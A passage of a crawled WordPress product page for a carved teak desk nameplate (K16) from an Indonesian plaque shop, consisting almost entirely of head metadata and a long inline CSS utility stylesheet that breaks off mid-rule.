

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/
body_size: 22174
content:
<!-- Single Page - Oketheme.com -->
<!doctype html>
<html class="not-ie no-js" lang="id">
<head>
	<meta charset="UTF-8">
	<title>PAPAN NAMA MEJA UKIR KAYU JATI K16 | Plakat Vandel</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Plakat Vandel &raquo; PAPAN NAMA MEJA UKIR KAYU JATI K16 Umpan Komentar" href="https://www.plakatvandel.com/papan-nama-meja-ukir-kayu-jati-k16/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plakatvandel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plakatvandel.com%2Fpapan-nama-meja-ukir-kayu-jati-k16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plakatvandel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plakatvandel.com%2Fpapan-nama-meja-ukir-kayu-jati-k16%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
